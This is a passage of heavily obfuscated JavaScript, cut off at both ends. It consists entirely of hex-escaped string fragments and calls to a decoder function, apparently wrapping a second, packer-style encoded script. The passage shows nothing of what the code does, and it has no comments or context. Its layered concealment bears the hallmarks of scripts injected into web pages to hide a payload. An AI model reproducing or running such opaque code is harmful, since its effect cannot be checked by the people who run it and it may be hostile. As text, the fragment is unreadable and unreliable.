8\x34\x39\x61')+_0x38fcd3('\x30\x78\x38\x35\x32')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x61\x66\x65')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x39\x37')+_0x38fcd3('\x30\x78\x64\x37\x34')+'\x31\x68\x20\x66\x3d\x62\x5b\x63\x5d\x5b'+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x64\x35')+_0x38fcd3('\x30\x78\x34\x63\x65')+_0x38fcd3('\x30\x78\x39\x31\x35')+_0x38fcd3('\x30\x78\x64\x31\x31')+_0x38fcd3('\x30\x78\x63\x35\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c'+'\x31\x36\x5c\x5c\x5c\x27\x29\x2b\x65\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x64\x39\x37')+_0x38fcd3('\x30\x78\x37\x31\x61')+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x65\x63')+_0x38fcd3('\x30\x78\x35\x63\x64')+_0x38fcd3('\x30\x78\x32\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x34\x35')+_0x38fcd3('\x30\x78\x63\x34\x31')+_0x38fcd3('\x30\x78\x39\x36\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x65')+_0x38fcd3('\x30\x78\x32\x62\x32')+_0x38fcd3('\x30\x78\x63\x36\x35')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x66\x37\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x37\x32\x66')+_0x38fcd3('\x30\x78\x65\x62\x31'))+(_0x38fcd3('\x30\x78\x34\x32\x34')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38'+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x63\x66\x37')+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x64\x65')+_0x38fcd3('\x30\x78\x32\x62\x63')+_0x38fcd3('\x30\x78\x38\x64\x65')+_0x38fcd3('\x30\x78\x33\x36\x39')+_0x38fcd3('\x30\x78\x32\x62\x38')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x66\x63\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x33\x30\x38')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x63\x38\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x35\x35\x39')+_0x38fcd3('\x30\x78\x39\x61\x32')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x36\x39\x33')+_0x38fcd3('\x30\x78\x31\x62\x34')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x33\x35\x38')+_0x38fcd3('\x30\x78\x35\x61\x30')+_0x38fcd3('\x30\x78\x34\x34\x62')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x31')+_0x38fcd3('\x30\x78\x39\x38\x61')+_0x38fcd3('\x30\x78\x36\x33\x64')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x61\x39\x39')+_0x38fcd3('\x30\x78\x38\x30\x64')+_0x38fcd3('\x30\x78\x31\x66\x35')+_0x38fcd3('\x30\x78\x65\x35\x31')+_0x38fcd3('\x30\x78\x34\x64\x34')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x31')+_0x38fcd3('\x30\x78\x39\x38\x61')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x66\x30\x31')+_0x38fcd3('\x30\x78\x36\x61\x65')+_0x38fcd3('\x30\x78\x34\x31\x65')+'\x31\x74\x28\x66\x5b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x35\x33\x39')+'\x5c\x27\x29\x5d\x28\x66\x5b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x65\x33')+'\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x36\x38')+_0x38fcd3('\x30\x78\x32\x33\x62')+_0x38fcd3('\x30\x78\x66\x61\x66')+_0x38fcd3('\x30\x78\x62\x36\x66')+_0x38fcd3('\x30\x78\x31\x31\x62\x36')+_0x38fcd3('\x30\x78\x66\x35\x33')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x35\x33\x39')+_0x38fcd3('\x30\x78\x39\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x38\x31')+'\x5c\x27\x29\x29\x29\x7b\x31\x74\x28\x65'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x36\x62\x38')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x62\x66\x66')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x61\x34\x31')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+_0x38fcd3('\x30\x78\x61\x32\x33')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+'\x5c\x5c\x5c\x27\x29\x29\x3b\x31\x41\x20'+_0x38fcd3('\x30\x78\x31\x30\x64\x33')+_0x38fcd3('\x30\x78\x65\x31\x30')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x39\x32')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x31\x31\x62\x35')+_0x38fcd3('\x30\x78\x31\x30\x31\x39'))+('\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x5d\x5b'+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x30\x37')+_0x38fcd3('\x30\x78\x39\x30\x61')+_0x38fcd3('\x30\x78\x32\x38\x38')+_0x38fcd3('\x30\x78\x37\x33\x37')+_0x38fcd3('\x30\x78\x31\x31\x66\x39')+_0x38fcd3('\x30\x78\x34\x32\x31')+_0x38fcd3('\x30\x78\x34\x39\x32')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x32\x38')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x64\x63\x62')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x65\x38')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x31\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x31\x30\x63\x64')+_0x38fcd3('\x30\x78\x62\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x62')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+'\x35\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x37\x65\x39')+_0x38fcd3('\x30\x78\x37\x33\x65')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79'+'\x5c\x5c\x5c\x27\x2b\x36\x59\x3a\x64\x3d'+_0x38fcd3('\x30\x78\x32\x36\x35')+_0x38fcd3('\x30\x78\x61\x61\x66')+_0x38fcd3('\x30\x78\x61\x64\x31')+_0x38fcd3('\x30\x78\x34\x61\x64')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x66\x36\x66')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x31\x33')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x2c'+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x62\x33')+_0x38fcd3('\x30\x78\x61\x32\x39')+_0x38fcd3('\x30\x78\x61\x66\x66')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c'+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x61'+_0x38fcd3('\x30\x78\x31\x62\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x38\x63')+_0x38fcd3('\x30\x78\x63\x31\x36')+_0x38fcd3('\x30\x78\x37\x66\x34')+_0x38fcd3('\x30\x78\x61\x61\x30')+'\x55\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c'+'\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x47\x5c'+'\x5c\x5c\x27\x3d\x3d\x3d\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+'\x32\x34\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c'+'\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x5a'+'\x5c\x5c\x5c\x27\x29\x7b\x31\x68\x20\x69'+_0x38fcd3('\x30\x78\x31\x64\x35')+_0x38fcd3('\x30\x78\x64\x38\x32')+_0x38fcd3('\x30\x78\x32\x64\x39')+_0x38fcd3('\x30\x78\x66\x36\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x37')+_0x38fcd3('\x30\x78\x36\x35\x32')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x33\x62\x63')+_0x38fcd3('\x30\x78\x38\x65\x65')+'\x5c\x27\x29\x7b\x31\x68\x20\x6a\x3d\x37'+_0x38fcd3('\x30\x78\x31\x30\x39\x33')+_0x38fcd3('\x30\x78\x38\x39\x34')+_0x38fcd3('\x30\x78\x32\x36\x38')+_0x38fcd3('\x30\x78\x35\x33\x36')+_0x38fcd3('\x30\x78\x64\x34\x63')+_0x38fcd3('\x30\x78\x65\x39\x61')+_0x38fcd3('\x30\x78\x61\x64\x63')+_0x38fcd3('\x30\x78\x63\x64\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x61\x30\x32')+_0x38fcd3('\x30\x78\x62\x62\x39')+_0x38fcd3('\x30\x78\x36\x62\x37')+_0x38fcd3('\x30\x78\x38\x64\x33')+_0x38fcd3('\x30\x78\x31\x63\x33')+_0x38fcd3('\x30\x78\x31\x63\x61')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x65')+_0x38fcd3('\x30\x78\x37\x34\x65'))+(_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x32\x65\x38')+_0x38fcd3('\x30\x78\x33\x61\x36')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x38\x31\x66')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x65\x32\x30')+_0x38fcd3('\x30\x78\x37\x37\x37')+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x34')+_0x38fcd3('\x30\x78\x63\x30\x62')+_0x38fcd3('\x30\x78\x33\x36\x66')+_0x38fcd3('\x30\x78\x39\x33\x65')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x65\x33\x33')+_0x38fcd3('\x30\x78\x38\x33\x31')+_0x38fcd3('\x30\x78\x31\x31\x39\x32')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x36\x31')+_0x38fcd3('\x30\x78\x35\x39\x31')+_0x38fcd3('\x30\x78\x65\x38\x34')+_0x38fcd3('\x30\x78\x35\x64\x35')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x37\x34\x38')+_0x38fcd3('\x30\x78\x35\x66\x65')+_0x38fcd3('\x30\x78\x33\x33\x65')+_0x38fcd3('\x30\x78\x31\x64\x63')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36'+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x35\x39')+_0x38fcd3('\x30\x78\x35\x38\x31')+_0x38fcd3('\x30\x78\x65\x34\x39')+_0x38fcd3('\x30\x78\x61\x62\x64')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x32\x33')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x31\x31\x39\x62')+_0x38fcd3('\x30\x78\x65\x63\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x63\x61')+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x66\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x31\x31\x36\x61')+'\x43\x28\x66\x29\x7d\x31\x41\x7b\x31\x74'+_0x38fcd3('\x30\x78\x34\x65\x30')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x37\x37')+_0x38fcd3('\x30\x78\x34\x65\x37')+_0x38fcd3('\x30\x78\x32\x64\x36')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x35\x64\x38')+_0x38fcd3('\x30\x78\x61\x35\x36')+_0x38fcd3('\x30\x78\x39\x32\x30')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x35\x65\x62')+_0x38fcd3('\x30\x78\x32\x32\x63')+_0x38fcd3('\x30\x78\x37\x64\x36')+_0x38fcd3('\x30\x78\x66\x61\x39')+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x62\x66\x33')+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x35\x33\x38')+_0x38fcd3('\x30\x78\x33\x62\x31')+_0x38fcd3('\x30\x78\x37\x66\x33')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x33\x33')+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x63\x38\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x61\x66\x35')+_0x38fcd3('\x30\x78\x31\x30\x66\x39')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x32\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6a\x5c'+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x64\x32\x37')+_0x38fcd3('\x30\x78\x31\x30\x38\x38'))+(_0x38fcd3('\x30\x78\x33\x37\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x37\x39\x64')+_0x38fcd3('\x30\x78\x31\x30\x64\x35')+'\x55\x7d\x7d\x31\x68\x20\x6d\x3d\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x62')+_0x38fcd3('\x30\x78\x61\x31\x62')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x65\x37\x62')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x64\x62\x31')+'\x5c\x5c\x27\x2b\x65\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x64\x30\x31')+_0x38fcd3('\x30\x78\x34\x32\x62')+_0x38fcd3('\x30\x78\x39\x31\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x34\x62\x65')+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29'+'\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x65\x61\x61')+_0x38fcd3('\x30\x78\x66\x33\x37')+_0x38fcd3('\x30\x78\x62\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x39\x66')+_0x38fcd3('\x30\x78\x31\x32\x35\x31')+_0x38fcd3('\x30\x78\x65\x61\x36')+'\x37\x37\x28\x31\x43\x29\x29\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x64')+_0x38fcd3('\x30\x78\x61\x38\x38')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x39\x31')+_0x38fcd3('\x30\x78\x31\x32\x34\x63')+_0x38fcd3('\x30\x78\x63\x62\x66')+_0x38fcd3('\x30\x78\x38\x63\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b'+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x33\x36\x39')+_0x38fcd3('\x30\x78\x38\x35\x39')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x30')+_0x38fcd3('\x30\x78\x64\x34\x37')+_0x38fcd3('\x30\x78\x62\x38\x62')+_0x38fcd3('\x30\x78\x65\x30\x66')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x30\x5c'+'\x5c\x5c\x27\x29\x2c\x37\x39\x28\x61\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64'+_0x38fcd3('\x30\x78\x36\x35\x63')+_0x38fcd3('\x30\x78\x62\x33\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x62\x34')+'\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x61\x64')+_0x38fcd3('\x30\x78\x32\x35\x30')+_0x38fcd3('\x30\x78\x65\x31\x33')+'\x20\x63\x3d\x31\x6c\x3b\x31\x74\x28\x61'+_0x38fcd3('\x30\x78\x66\x34\x39')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x35\x62\x34')+_0x38fcd3('\x30\x78\x31\x31\x66\x31')+_0x38fcd3('\x30\x78\x61\x33\x63')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x65\x39')+_0x38fcd3('\x30\x78\x39\x36\x32')+'\x5d\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x38\x31\x30')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x31\x38\x64')+_0x38fcd3('\x30\x78\x31\x66\x30')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c'+'\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x63'+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x34\x38\x65')+'\x31\x62\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x34\x61')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x34')+_0x38fcd3('\x30\x78\x66\x36\x61')+'\x39\x5c\x5c\x5c\x27\x29\x2b\x64\x2b\x5c'+_0x38fcd3('\x30\x78\x64\x37\x31')+'\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x36\x36\x64')+_0x38fcd3('\x30\x78\x38\x35\x36')+_0x38fcd3('\x30\x78\x64\x34\x65')+_0x38fcd3('\x30\x78\x62\x30\x35'))+(_0x38fcd3('\x30\x78\x39\x33\x32')+_0x38fcd3('\x30\x78\x65\x32\x62')+_0x38fcd3('\x30\x78\x31\x62\x32')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x63\x35\x33')+_0x38fcd3('\x30\x78\x65\x65\x61')+'\x5c\x5c\x5c\x5c\x32\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x62\x37')+'\x24\x28\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x34\x62\x65')+_0x38fcd3('\x30\x78\x32\x64\x65')+_0x38fcd3('\x30\x78\x31\x31\x62\x61')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x35\x31')+'\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x38\x66\x37')+_0x38fcd3('\x30\x78\x65\x30\x37')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x39\x37')+_0x38fcd3('\x30\x78\x32\x36\x32')+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x62\x33\x64')+_0x38fcd3('\x30\x78\x65\x37\x37')+_0x38fcd3('\x30\x78\x31\x64\x31')+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x66\x63')+'\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x5c'+_0x38fcd3('\x30\x78\x31\x30\x63\x35')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x64\x32\x63')+_0x38fcd3('\x30\x78\x66\x30\x61')+_0x38fcd3('\x30\x78\x32\x37\x38')+_0x38fcd3('\x30\x78\x36\x32\x35')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x31\x63')+_0x38fcd3('\x30\x78\x38\x35\x33')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x62\x32\x65')+_0x38fcd3('\x30\x78\x61\x63\x61')+_0x38fcd3('\x30\x78\x32\x38\x36')+_0x38fcd3('\x30\x78\x32\x34\x33')+_0x38fcd3('\x30\x78\x64\x38\x66')+_0x38fcd3('\x30\x78\x36\x61\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x35\x39')+_0x38fcd3('\x30\x78\x36\x61\x37')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x34\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x65\x36')+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x35\x62\x65')+_0x38fcd3('\x30\x78\x39\x31\x61')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x61\x38\x31')+_0x38fcd3('\x30\x78\x34\x39\x38')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x31\x31\x62\x65')+_0x38fcd3('\x30\x78\x65\x32\x39')+_0x38fcd3('\x30\x78\x63\x61\x66')+_0x38fcd3('\x30\x78\x36\x64\x61')+_0x38fcd3('\x